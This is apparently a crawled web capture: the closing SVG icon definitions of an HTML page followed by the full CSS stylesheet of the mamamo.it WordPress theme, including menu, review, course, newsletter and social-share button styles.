1 6-.9-.2-1h.3l.3 2.5L73 38l4-.6-.2-1h.3l.3 2.3H77l-.1-1zM27.5 74.3l.3-.8 2-.8c1-.4 1.6-.8 2-2 .2-.7 0-1.4-.8-1.7h-.9s-.5.2-.5.4l.2.2c.4 0 .8.4.6.9 0 .4-.5.5-.9.4-.5-.1-.6-.6-.5-1.1.3-.8 1.2-1.3 2.6-1 1 .4 2.1 1.1 1.8 2.3-.2.7-.8 1-1.3 1.3-1 .5-2.2.7-3.3 1l3 .9c.4 0 .4-.5.5-.8h.3l-.6 2-4.5-1.2zm10.1-2.9c0-1-.3-1.2-.8-1.3-.5 0-.9 0-1 1.2l-.4 3.4c0 1 .2 1.4.8 1.4.6 0 1-.2 1-1.3l.4-3.4zm1.5 1.9c-.2 1.4-1.4 3.2-3 3-1.5-.1-2.3-2-2.2-3.5.2-1.4 1.4-3 3-3 1.5.2 2.3 2.1 2.2 3.5zm1.6 3.1v-.3h1.2l-.4-5.4c0-.2-.2-.3-.4-.3l-.8.1v-.3h.8l1.7-.3.5 6h1.1v.2l-3.7.3zm6.8-1.9c.2.7.6.8 1.2.7.6-.2.8-.5.6-1.2l-.2-1c0-.2-.4-.9-1.2-.7-.7.2-.7 1-.6 1.2l.2 1zm-.5-3c.1.5.5.6.9.5.4-.1.7-.3.5-1l-.3-1c-.1-.6-.4-.8-1-.7-.5.2-.6.5-.4 1l.3 1.1zm1.4.5c1-.1 2.1 0 2.4 1.1.2.9-.3 1.9-2 2.3-1.8.5-2.7-.2-3-1-.2-1 .8-1.8 1.6-2.2-1.1 0-2-.1-2.1-1-.3-1 .9-1.9 1.8-2.1 1-.2 2.4-.1 2.7 1 .2 1-.6 1.5-1.4 1.9z" fill="#FFFFFE"/></g>
		</symbol>

		<!-- right arrow -->
		<symbol id="icon-rarrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M35.2265625 29.8125L5.625 59.4140625H.84375L30.515625 29.8125.84375.2109375H5.625" fill-rule="evenodd"/>
		</symbol>

		<!-- left arrow -->
		<symbol id="icon-larrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M.8437495 29.8125L30.445312 59.4140625h4.78125L5.554687 29.8125 35.226562.2109375h-4.78125" fill-rule="evenodd"/>
		</symbol>
		
	</defs>
</svg>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8
body_size: 6701
content:
@charset "UTF-8";
/* Reset */
html {
  font-size: 62.5%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  font: 300 1.5em/1.7 "Merriweather Sans", sans-serif;
  color: rgb(80, 80, 80);
  margin: 0;
}

article,
aside,
dd,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
  margin: 0;
}

p {
  margin: 0 0 1.5em 0;
}

a {
  color: rgb(105, 120, 90);
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:hover, a:active {
  outline-width: 0;
  color: #505b44;
}

img {
  border: none;
  max-width: 100%;
  height: auto;
  display: inline-block;
}

figure {
  max-width: 100%;
}
figure img {
  width: 100%;
  height: auto;
  display: block;
}

h1, h2, h3, h4, h5, h6 {
  font: 700 2.6rem/1.2 "Merriweather Sans", sans-serif;
  color: rgb(105, 120, 90);
  margin: 0.5em 0;
}

nav ul, nav ol {
  list-style: none;
  padding: 0;
  margin: 0;
}
nav li {
  display: inline;
}

/* Header */
.top {
  display: flex;
  flex-direction: column;
  margin-bottom: 2rem;
  margin-top: 10rem;
}

.logo {
  width: 40%;
  max-width: 28rem;
  margin: -18% auto 2rem auto;
  display: block;
  order: 2;
}
.logo img {
  width: 100%;
  height: auto;
}

.top-menu {
  border-bottom: 1px solid rgb(180, 180, 180);
  border-top: 1px solid rgb(180, 180, 180);
  order: 3;
  padding: 0.5em 0;
}

.cat-menu {
  border-bottom: 1px solid rgb(180, 180, 180);
  order: 4;
  padding: 0.5em 0;
}

#firstMenu,
#secondMenu {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
#firstMenu li,
#secondMenu li {
  margin-bottom: 1px;
  padding-bottom: 1px;
}
#firstMenu a,
#secondMenu a {
  line-height: 1;
  color: rgb(80, 80, 80);
  display: block;
  white-space: nowrap;
  text-align: center;
  font-size: 1.4rem;
  padding: 0.5em 1em;
}
#firstMenu .special:first-child,
#secondMenu .special:first-child {
  display: block;
}
#firstMenu .special a,
#secondMenu .special a {
  color: rgb(200, 15, 85);
}
#firstMenu .special a:hover,
#secondMenu .special a:hover {
  color: rgb(200, 15, 85);
  border-bottom-color: rgb(200, 15, 85);
}
#firstMenu .current-menu-item a,
#firstMenu .current-menu-parent a,
#secondMenu .current-menu-item a,
#secondMenu .current-menu-parent a {
  border-bottom: 5px solid rgb(105, 120, 90);
}
#firstMenu .current-menu-item.special a,
#firstMenu .current-menu-parent.special a,
#secondMenu .current-menu-item.special a,
#secondMenu .current-menu-parent.special a {
  border-bottom: 5px solid rgb(200, 15, 85);
}

.reader {
  display: none;
}

.icon {
  width: 2rem;
  height: 2rem;
  fill: currentColor;
}

.social-box {
  display: flex;
  order: 1;
  margin: 5% 5% 0 0;
  justify-content: flex-end;
}
.social-box a {
  color: rgb(200, 15, 85);
}
.social-box a:hover {
  color: #990b41;
}
.social-box a:not(:last-child) {
  margin-right: 1rem;
}

@media screen and (min-width: 750px) {
  .top {
    margin-top: 0;
  }
  .logo {
    margin-top: -12rem;
  }
}
@media screen and (min-width: 960px) {
  .top {
    margin-bottom: 4rem;
  }
  .logo {
    margin-top: -5rem;
    padding: 0;
    order: 1;
  }
  .top-menu {
    display: flex;
    padding: 0;
    order: 3;
  }
  .cat-menu {
    display: flex;
    padding: 1rem 0 0 0;
    order: 4;
  }
  #firstMenu {
    justify-content: space-between;
  }
  #firstMenu li {
    margin-right: 1px;
  }
  #firstMenu a {
    line-height: 3;
    font-size: 1.6rem;
    border-bottom: 5px solid #fff;
    padding-top: 1em;
  }
  #firstMenu a:hover {
    border-bottom: 5px solid rgb(105, 120, 90);
  }
  #secondMenu {
    justify-content: space-between;
  }
  #secondMenu a {
    font-size: 1.6rem;
    border-bottom: 5px solid #fff;
  }
  #secondMenu a:hover {
    border-bottom: 5px solid rgb(105, 120, 90);
  }
  .icon {
    width: 2.4rem;
    height: 2.4rem;
  }
  .social-box {
    order: 2;
    margin: 3rem 0 -6rem 0;
    width: 34rem;
    align-self: flex-end;
  }
  .social-box a {
    margin: 0 1rem;
  }
}
/* Single */
.meta {
  font: 400 1.2rem "Merriweather Sans", sans-serif;
}

.tags,
.categories {
  font: 400 1.2rem/1.4 "Merriweather Sans", sans-serif;
  margin-bottom: 0.5em;
}
.tags a,
.categories a {
  color: rgb(200, 15, 85);
  text-transform: uppercase;
}
.tags li:not(:last-child):after,
.categories li:not(:last-child):after {
  content: "·";
  margin: 0 0.5em;
}

.single h1 h1 {
  font-size: 2.6rem;
  text-align: center;
}
.single h1 h2 {
  font-size: 2.2rem;
}
.single h1 h3 {
  font-size: 1.8rem;
}
.single h1 h4 {
  font-size: 1.6rem;
}
.single h1 h5, .single h1 h6 {
  font-size: 1.4rem;
  text-transform: uppercase;
}
.single h1 .categories {
  margin-top: 0.5em;
}

@media screen and (min-width: 750px) {
  .single h1 {
    font-size: 3.6rem;
    text-align: left;
  }
  .single h2 {
    font-size: 2.6rem;
  }
  .single h3 {
    font-size: 2rem;
  }
  .single h4 {
    font-size: 1.8rem;
  }
  .single .meta {
    text-align: left;
    font-size: 1.4rem;
  }
  .single .meta:before {
    width: 100%;
  }
}
.container {
  margin: 0 auto;
  max-width: 120rem;
  box-sizing: border-box;
}

main {
  padding: 0 5% 15% 5%;
}

.sidebar {
  padding: 0 5%;
}

@media screen and (min-width: 750px) {
  main {
    max-width: 80rem;
    margin: 0 auto;
  }
  .stream article {
    display: flex;
    justify-content: space-between;
  }
  .stream .cover {
    display: block;
  }
  .stream .cover figure,
  .stream .cover header {
    width: 100%;
  }
  .sidebar {
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -webkit-align-content: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-content: flex-start;
  }
  .widget {
    width: 48%;
  }
}
@media screen and (min-width: 960px) {
  .container {
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
    -webkit-justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .container header,
  .container footer {
    width: 100%;
  }
  main {
    margin: 0;
    width: calc(85% - 30rem);
  }
  .sidebar {
    width: 30rem;
    margin-right: 5%;
    padding: 0;
  }
  .widget {
    width: 100%;
  }
}
@media screen and (min-width: 1200px) {
  main {
    padding: 0;
    margin-right: 4rem;
    width: calc(100% - 34rem);
  }
  .sidebar {
    margin: 0;
  }
}
.content a {
  color: rgb(200, 15, 85);
}
.content ul, .content ol, .content dl, .content blockquote {
  margin: 3% 5%;
  padding: 0 2%;
}
.content blockquote {
  border-left: 0.3rem solid rgb(105, 120, 90);
  color: rgb(105, 120, 90);
}
.content figcaption {
  text-align: right;
  color: rgb(105, 120, 90);
  font-size: 1.4rem;
  border-bottom: 1px dotted rgb(105, 120, 90);
  margin: 0;
  padding: 0.5rem 1rem;
}
.content img {
  display: block;
}

.tags, .related {
  margin-top: 5rem;
}

.audio-caption {
  background-color: #e9ece5;
  padding: 1em;
  margin-bottom: 2em;
  font-size: 1.4rem;
}
.audio-caption h4 {
  font-size: 1.6rem;
}

.audio-lenght {
  text-align: right;
}

.review-header {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.review-header figure {
  width: 25%;
  order: 1;
}
.review-header h1 {
  width: 70%;
  text-align: left;
  order: 2;
  margin: 0;
  font-size: 1.8rem;
}
.review-header .meta {
  order: 3;
  margin: 0 0 3rem 0;
  text-align: left;
}

.term-app .wp-post-image {
  border-radius: 1rem;
}

.review-meta {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  line-height: 1.5;
  margin: 0.5rem 0 1rem 0;
}
.review-meta a {
  color: rgb(200, 15, 85);
}
.review-meta dt {
  font-weight: 700;
  border-bottom: 0.1rem dotted rgb(105, 120, 90);
  color: rgb(105, 120, 90);
  width: 25%;
  margin-right: 5%;
  text-align: right;
  padding: 0.5em 0;
}
.review-meta dd {
  text-align: left;
  border-bottom: 0.1rem dotted rgb(180, 180, 180);
  width: 70%;
  padding: 0.5em 0;
  margin: 0;
}
.review-meta .rating {
  display: block;
  width: 102px;
  height: 20px;
  margin-bottom: -2px;
}
.review-meta .store-label {
  display: none;
}
.review-meta .store-link {
  border-bottom: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
}
.review-meta .store-link a {
  width: 33%;
  box-sizing: border-box;
  line-height: 2.5;
  font-size: 1.4rem;
  border-radius: 0.3rem;
  background-color: rgb(105, 120, 90);
  text-align: center;
  color: #fff;
  margin-right: 1px;
}
.review-meta .store-link a:hover {
  background-color: #505b44;
}
.review-meta .store-icon {
  width: 100%;
  max-height: 4rem;
}

.flex-video {
  position: relative;
  padding-bottom: 67.5%;
  height: 0;
  overflow: hidden;
  margin-bottom: 5%;
}
.flex-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.single-footer {
  margin-top: 5rem;
}
.single-footer h2 {
  font-size: 1.8rem;
  margin-bottom: 1.2em;
  padding-bottom: 1em;
  border-bottom: 1px dotted rgb(200, 15, 85);
  color: rgb(200, 15, 85);
  width: 100%;
}

@media screen and (min-width: 960px) {
  .review-header {
    margin-bottom: 2rem;
  }
  .review-header h1 {
    order: 1;
    width: 100%;
    font-size: 3.2rem;
    margin-bottom: 1em;
  }
  .review-header figure {
    order: 2;
    width: 30%;
  }
  .review-header .meta {
    width: 67%;
  }
  .review-meta {
    justify-content: flex-end;
    margin: 0;
  }
  .review-meta dt {
    width: 25%;
  }
  .review-meta dd {
    width: 70%;
  }
  .review-meta .store-label {
    display: block;
    border-bottom: none;
    padding-top: 1.2rem;
  }
  .review-meta .store-link {
    width: 70%;
    justify-content: flex-start;
  }
  .post-meta {
    order: 4;
  }
}
.widget {
  margin-bottom: 3rem;
}

.widget h2 {
  text-align: center;
  font-size: 1.8rem;
  line-height: 4.4rem;
  margin: 0 0 1em 0;
  color: rgb(200, 15, 85);
  border-top: 1px solid #ee1c6b;
  border-bottom: 1px solid #ee1c6b;
}

.primopiano h2 {
  background-color: #8EAD6B;
}

.sideMenu {
  padding: 0 1rem 1rem 1rem;
  background-color: #ee1c6b;
}
.sideMenu li {
  display: block;
  margin: 0;
}
.sideMenu li a {
  padding: 1rem;
  border-bottom: 0.1rem solid #f57ba9;
  display: block;
  color: rgb(200, 15, 85);
  line-height: 1.2;
}
.sideMenu li a:hover {
  color: rgb(200, 15, 85);
}
.sideMenu li:last-child a {
  border-bottom: none;
}

.sideFeatured {
  background-color: rgb(105, 120, 90);
}
.sideFeatured .sideMenu {
  background-color: rgb(105, 120, 90);
}
.sideFeatured h2 {
  background-color: rgb(105, 120, 90);
}
.sideFeatured li a {
  color: rgb(105, 120, 90);
  border-bottom-color: rgb(105, 120, 90);
}

.specials .boxed {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  background-color: rgb(105, 120, 90);
  padding: 5% 5% 0 5%;
}
.specials h2 {
  background-color: rgb(105, 120, 90);
}
.specials article {
  width: 47.5%;
  margin-bottom: 5%;
}
.specials h3 {
  font: 400 1.2rem/1 "Merriweather Sans", sans-serif;
  text-align: center;
  text-transform: uppercase;
}

.searchReviews {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.searchReviews input[type=search] {
  width: calc(100% - 6rem);
  margin-right: 1rem;
}
.searchReviews input[type=submit] {
  width: 5rem;
  text-align: center;
  padding: 1.2rem;
}
.searchReviews input[type=radio] {
  vertical-align: text-bottom;
  -webkit-appearance: none;
  border: 1px solid rgb(180, 180, 180);
  width: 1.4rem;
  height: 1.4rem;
  display: inline-block;
  line-height: 1;
  cursor: pointer;
}
.searchReviews input[type=radio]:checked {
  background-color: rgb(200, 15, 85);
}
.searchReviews label {
  padding: 0 0.7rem 0 0.3rem;
  cursor: pointer;
  font-size: 1.2rem;
  text-transform: uppercase;
}

.alignnone,
.aligncenter {
  max-width: 100%;
  margin: 2.5% auto;
}

.gallery {
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}

.gallery-columns-2 figure {
  width: 49%;
}

.gallery-columns-3 figure {
  width: 33%;
}

.gallery-columns-4 figure {
  width: 49%;
}

.stream {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.stream .index-header {
  margin-bottom: 2rem;
}
.stream .index-header h1 {
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  font-size: 3rem;
  font-weight: 300;
  line-height: 1.5;
  border-bottom: 1px dotted rgb(105, 120, 90);
  color: rgb(105, 120, 90);
  margin-bottom: 2rem;
}
.stream .index-header h2 {
  font-size: 1.8rem;
}
.stream article {
  margin-bottom: 3rem;
}
.stream article figure {
  width: 30%;
  margin: 0 5% 2rem 0;
  float: left;
}
.stream article h2, .stream article h3 {
  font-size: 2rem;
  margin: 0;
}
.stream article .meta {
  margin: 1rem 0;
  padding: 1rem 0 0 0;
  border-top: 1px dotted rgb(105, 120, 90);
  font-size: 1.4rem;
}
.stream article .post-type {
  display: block;
  color: rgb(200, 15, 85);
  text-transform: uppercase;
  font-size: 1.2rem;
  line-height: 3;
}
.stream article p {
  clear: left;
}

@media screen and (min-width: 750px) {
  .stream .index-header {
    margin-bottom: 5rem;
  }
  .stream article h2 {
    font-size: 2.4rem;
  }
  .stream article .post-type {
    display: inline;
  }
  .stream article .post-type:after {
    content: " • ";
    color: rgb(80, 80, 80);
  }
  .stream .meta:before {
    width: 100%;
  }
  .featured {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 4rem;
  }
  .featured h1 {
    width: 100%;
  }
}
@media screen and (min-width: 960px) {
  .featured {
    padding: 0 2rem 2rem 2rem;
    background-color: #ee1c6b;
  }
  .featured article figure {
    width: 33%;
  }
  .featured article header {
    width: 63%;
  }
  .featured h2 a {
    font-size: 2.8rem;
  }
}
.users {
  text-align: center;
}
.users .avatar {
  border-radius: 50%;
  width: 40%;
  height: auto;
  max-width: 15rem;
  margin: 0 auto 3% auto;
  border: 3px solid rgb(105, 120, 90);
  display: block;
}
.users h2 {
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
}
.users .founder,
.users .author {
  padding-bottom: 1rem;
  margin-bottom: 3rem;
  border-bottom: 1px solid rgb(180, 180, 180);
}
.users .founder h2 {
  color: rgb(200, 15, 85);
}
.users .author-link {
  padding: 1rem;
  border: 1px solid rgb(200, 15, 85);
  border-radius: 0.5rem;
  display: inline-block;
  margin: 2rem auto;
  color: rgb(200, 15, 85);
}

@media screen and (min-width: 960px) {
  .users {
    text-align: left;
  }
  .users h1 {
    margin-bottom: 3rem;
  }
  .users .avatar {
    margin: 0 3% 2% 0;
    float: left;
  }
  .users div:after {
    content: "";
    clear: both;
    display: table;
  }
  .users .author-link {
    margin: 2rem 0;
  }
}
.navigation {
  padding: 0 0 4rem 0;
  display: flex;
  justify-content: space-around;
}

.page-navigation a {
  display: block;
  color: rgb(200, 15, 85);
}
.page-navigation div {
  line-height: 0;
}
.page-navigation .nav-next .icon,
.page-navigation .nav-prev .icon {
  height: 3rem;
  width: 3rem;
  padding: 1rem;
  background: rgb(200, 15, 85);
  color: #fff;
  display: inline-block;
  margin: 0 1rem 0 0;
  border-radius: 50%;
  vertical-align: middle;
}
.page-navigation .nav-next .icon {
  margin: 0 0 0 1rem;
}

button,
input[type=text],
input[type=email],
input[type=search],
input[type=submit],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font: 1.6rem/1 "Merriweather Sans", sans-serif;
  margin: 0 0 1rem 0;
  padding: 1.2rem 1.2rem 0.8rem 1.2rem;
  display: block;
  color: rgb(80, 80, 80);
  border: 1px solid rgb(180, 180, 180);
  border-radius: 0.5rem;
  box-shadow: none;
  box-sizing: border-box;
  width: 100%;
}

input[type=checkbox], input[type=radio] {
  display: inline;
}

input[type=text]:focus,
input[type=search]:focus,
textarea:focus,
select:focus {
  border: 1px solid rgb(180, 180, 180);
  box-shadow: inset 0 0 0.5rem rgb(180, 180, 180);
  outline: 0;
}

textarea {
  height: 15vh;
  min-height: 10rem;
}

button,
input[type=submit],
input[type=reset] {
  background: rgb(105, 120, 90);
  border-color: rgb(105, 120, 90);
  cursor: pointer;
  color: #fff;
  padding: 1.2rem 2rem;
  width: auto;
}
button:hover,
input[type=submit]:hover,
input[type=reset]:hover {
  background: #839471;
}

.widget_about p {
  text-align: center;
}

.aboutNav {
  text-align: center;
}
.aboutNav li {
  margin: 0.2rem 0 0 0;
  display: inline;
}
.aboutNav li:not(:last-child):after {
  content: "·";
  margin: 0 0.5rem;
}
.aboutNav a {
  color: rgb(200, 15, 85);
}

.widget_menu ul {
  padding: 0;
  margin: 0;
}
.widget_menu li {
  display: block;
  margin: 0 0 0.1rem 0;
}
.widget_menu li a {
  padding: 1rem 2rem;
  background: #e9ece5;
  display: block;
  color: rgb(105, 120, 90);
}

.footer {
  font-size: 1.2rem;
  padding: 5%;
}
.footer nav {
  margin-bottom: 1rem;
  border-top: 1px solid rgb(105, 120, 90);
  border-bottom: 1px solid rgb(105, 120, 90);
}
.footer nav ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 5%;
}
.footer nav li {
  margin: 1rem 0;
  padding: 0 2rem;
  border-right: 1px solid rgb(220, 220, 220);
}
.footer nav li:last-child {
  border: 0;
}

.imprint {
  text-align: center;
  padding: 0 5%;
}

@media screen and (min-width: 550px) {
  .footer {
    padding: 10% 0 0 0;
    font-size: 1.2rem;
  }
  .footer nav {
    margin-bottom: 2rem;
  }
  .footer nav ul {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    padding: 0;
  }
  .footer nav li:last-child {
    padding-right: 0;
  }
  .imprint {
    text-align: left;
    padding: 0;
  }
}
@media screen and (min-width: 1200px) {
  .footer nav ul {
    padding: 0;
  }
  .imprint {
    padding: 0;
  }
}
/* Corsi */
.corsi {
  width: 100%;
  min-width: 100%;
  box-sizing: border-box;
}
.corsi h1,
.corsi h2,
.corsi h3 {
  font-family: "Roboto Slab";
  font-weight: 700;
  line-height: 1.1;
}
.corsi .content {
  margin: 3vh 0;
}

.logo-corsi {
  max-width: 45rem;
  margin-top: -3%;
}

.shoulder {
  margin-bottom: 3vh;
}
.shoulder h2,
.shoulder h3 {
  font-size: 1.8rem;
  line-height: 2.4rem;
  color: rgb(180, 180, 180);
}
.shoulder h3 {
  font-weight: lighter;
}

.corsi-index h2 {
  color: rgb(200, 15, 85);
}
.corsi-index ul {
  padding: 0;
}
.corsi-index button {
  background-color: rgb(200, 15, 85);
  border: 0;
}

.corsi-info {
  border-top: 1px solid rgb(180, 180, 180);
  padding-top: 5vh;
}
.corsi-info h2:first-child {
  color: rgb(200, 15, 85);
}

.corsi-log {
  margin: 4rem 0;
}
.corsi-log h2 {
  font-size: 2.4rem;
  text-align: center;
}
.corsi-log h3 {
  font-size: 1.8rem;
  color: #fff;
  line-height: 1;
  margin: 0;
}
.corsi-log h4 {
  font-size: 1.6rem;
  color: #000;
  margin: 0 0 1rem 0;
}
.corsi-log dl {
  margin: 0;
  padding: 0;
}
.corsi-log dt {
  background-color: rgb(105, 120, 90);
  color: #fff;
  padding: 0.666rem;
}
.corsi-log dd {
  padding: 1rem 0;
  margin-bottom: 4rem;
  line-height: 1.3;
}
.corsi-log dd p {
  font-size: 1.4rem;
}
.corsi-log p {
  margin: 0;
}
.corsi-log .future dt {
  background-color: rgb(200, 15, 85);
}
.corsi-log time {
  display: block;
  color: rgb(200, 15, 85);
  margin-bottom: 0.2em;
  font-size: 1.6rem;
}
.corsi-log .read-more {
  margin-top: 0.5em;
}

.promo-box {
  margin-top: 5%;
}

.home .promo-box {
  margin: 0 0 5rem 0;
}

.promo-banner {
  margin: 2rem 0;
}

@media screen and (min-width: 1200px) {
  .logo-corsi {
    margin-left: 0;
  }
  .corsi header {
    position: relative;
  }
  .corsi header h1 {
    position: absolute;
    top: 6rem;
    left: 4rem;
    color: #000;
    font-size: 3.6rem;
    width: 40%;
  }
  .corsi .content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 5vh 0;
  }
  .shoulder {
    width: calc(33% - 3rem);
  }
  .shoulder h2 {
    font-size: 2.4rem;
    line-height: 3.6rem;
  }
  .shoulder h3 {
    font-size: 2.4rem;
    line-height: 3.6rem;
    font-weight: lighter;
  }
  .corsi-index {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: calc(67% - 3rem);
  }
  .corsi-index article {
    width: calc(50% - 3rem);
  }
  .corsi-info {
    display: flex;
    width: 100%;
    justify-content: space-between;
  }
  .corsi-info article {
    width: calc(33.333% - 3rem);
  }
  .corsi-log {
    margin: 3rem 0;
  }
  .corsi-log dl {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .corsi-log .log {
    width: 30%;
  }
  .corsi-log h2 {
    width: 100%;
    font-size: 3.6rem;
  }
  .corsi-log h3 {
    font-size: 1.8rem;
    line-height: 1;
  }
  .corsi-log h4 {
    font-size: 1.6rem;
  }
  .corsi-log dt {
    padding: 0.666em;
  }
  .corsi-log dd {
    padding: 2rem 0;
    margin-bottom: 2rem;
  }
  .corsi-log dd p {
    font-size: 1.6rem;
  }
  .promo-box {
    display: flex;
    justify-content: space-between;
  }
  .promo-box aside {
    box-sizing: border-box;
    width: 47.5%;
  }
  .promo-banner {
    margin: 0;
  }
}
#mc_embed_signup {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  height: 10rem;
  padding: 2%;
  text-align: center;
  width: 100%;
  background-color: rgb(105, 120, 90);
  box-sizing: border-box;
}
#mc_embed_signup h3 {
  font-size: 1.4rem;
  color: #fff;
  font-weight: 400;
}
#mc_embed_signup #mc_embed_signup_scroll {
  display: flex;
}
#mc_embed_signup #mce-EMAIL,
#mc_embed_signup #mc-embedded-subscribe {
  font-size: 1.4rem;
  line-height: 1;
  box-sizing: border-box;
  padding: 0.5em 0.7em 0.4em 0.7em;
  margin: 0;
  outline: none;
  border-color: #5c694f;
}
#mc_embed_signup #mce-EMAIL::placeholder,
#mc_embed_signup #mc-embedded-subscribe::placeholder {
  line-height: 1.4rem;
}
#mc_embed_signup #mc-embedded-subscribe {
  padding: 0.6em 0.7em 0.5em 0.7em;
  margin-left: 0.7em;
  background-color: #768765;
}

@media (min-width: 750px) {
  #mc_embed_signup_scroll {
    flex-wrap: wrap;
  }
  #mc_embed_signup {
    position: static;
    padding: 3% 5%;
    height: auto;
    width: 47.5%;
  }
  #mc_embed_signup h3 {
    font-size: 1.8rem;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 1em;
  }
  #mc_embed_signup #mce-EMAIL,
  #mc_embed_signup #mc-embedded-subscribe {
    font-size: 1.6rem;
    line-height: 1;
    margin: 0 0 1em 0;
  }
  #mc_embed_signup .clear {
    margin: auto;
  }
  .sidebar #mc_embed_signup {
    margin-top: 0;
    width: 100%;
  }
  .sidebar #mc-embedded-subscribe {
    padding: 1.2rem;
  }
  .sidebar #mc_embed_signup .response {
    font-size: 1.4rem;
  }
  .mentions {
    text-align: center;
  }
}
/*!
 * Social Share Kit v1.0.7 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
@font-face {
  font-family: "social-share-kit";
  src: url("fonts/social-share-kit.eot");
  src: url("fonts/social-share-kit.eot?#iefix") format("embedded-opentype"), url("fonts/social-share-kit.woff") format("woff"), url("fonts/social-share-kit.ttf") format("truetype"), url("fonts/social-share-kit.svg#social-share-kit") format("svg");
  font-weight: normal;
  font-style: normal;
}
.ssk:before {
  display: inline-block;
  font-family: "social-share-kit" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ssk-facebook:before {
  content: "a";
  text-indent: 4px;
  margin-right: -4px;
}

.ssk-twitter:before {
  content: "b";
}

.ssk-google-plus:before {
  content: "v";
}

.ssk-google-plus-old:before {
  content: "c";
}

.ssk-email:before {
  content: "d";
  top: -1px;
  position: relative;
}

.ssk-pinterest:before {
  content: "e";
}

.ssk-tumblr:before {
  content: "f";
}

.ssk-linkedin:before {
  content: "g";
}

.ssk-github:before {
  content: "h";
}

.ssk-vk:before {
  content: "i";
}

.ssk-instagram:before {
  content: "j";
}

.ssk-amazon:before {
  content: "k";
}

.ssk-skype:before {
  content: "s";
}

.ssk-youtube:before {
  content: "x";
}

.ssk-vimeo:before {
  content: "u";
}

.ssk-ebay:before {
  content: "p";
}

.ssk-apple:before {
  content: "l";
}

.ssk-behance:before {
  content: "q";
}

.ssk-dribble:before {
  content: "n";
}

.ssk-android:before {
  content: "o";
}

.ssk-whatsapp:before {
  content: "m";
}

.ssk-reddit:before {
  content: "r";
}

.ssk-reddit2:before {
  content: "t";
}

.ssk {
  background-color: #757575;
  color: white;
  display: inline-block;
  font-size: 22px;
  line-height: 1px;
  margin-right: 2px;
  margin-bottom: 2px;
  padding: 7px;
  text-align: center;
  text-decoration: none;
  transition: background-color 0.1s;
  -webkit-transition: background-color 0.1s;
  -moz-transition: background-color 0.1s;
  -ms-transition: background-color 0.1s;
  -o-transition: background-color 0.1s;
}

.ssk:before, .ssk .glyphicon, .ssk .fa {
  position: relative;
  font-size: 22px;
  top: 0;
  vertical-align: middle;
}

.ssk.ssk-xs, .ssk-xs > .ssk {
  padding: 4px;
}

.ssk.ssk-xs:before, .ssk-xs > .ssk:before, .ssk.ssk-xs .glyphicon, .ssk-xs > .ssk .glyphicon, .ssk.ssk-xs .fa, .ssk-xs > .ssk .fa {
  font-size: 15px;
}

.ssk.ssk-sm, .ssk-sm > .ssk {
  padding: 5px;
}

.ssk.ssk-sm:before, .ssk-sm > .ssk:before, .ssk.ssk-sm .glyphicon, .ssk-sm > .ssk .glyphicon, .ssk.ssk-sm .fa, .ssk-sm > .ssk .fa {
  font-size: 20px;
}

.ssk.ssk-lg, .ssk-lg > .ssk {
  padding: 9px;
}

.ssk.ssk-lg:before, .ssk-lg > .ssk:before, .ssk.ssk-lg .glyphicon, .ssk-lg > .ssk .glyphicon, .ssk.ssk-lg .fa, .ssk-lg > .ssk .fa {
  font-size: 28px;
}

.ssk:last-child {
  margin-right: 0;
}

.ssk:hover {
  background-color: #424242;
}

.ssk:hover, .ssk:focus {
  color: #fff;
  text-decoration: none;
}

.ssk.ssk-round, .ssk-round .ssk {
  border-radius: 50%;
}

.ssk.ssk-round:before, .ssk-round .ssk:before {
  text-indent: 0;
  margin-right: 0;
}

.ssk.ssk-rounded, .ssk-rounded .ssk {
  border-radius: 15%;
}

.ssk.ssk-icon {
  color: #757575;
  padding: 2px;
  font-size: 24px;
}

.ssk.ssk-icon, .ssk.ssk-icon:hover {
  background-color: transparent;
}

.ssk.ssk-icon:hover {
  color: #424242;
}

.ssk.ssk-icon.ssk-xs, .ssk-xs > .ssk.ssk-icon {
  font-size: 16px;
}

.ssk.ssk-icon.ssk-sm, .ssk-sm > .ssk.ssk-icon {
  font-size: 20px;
}

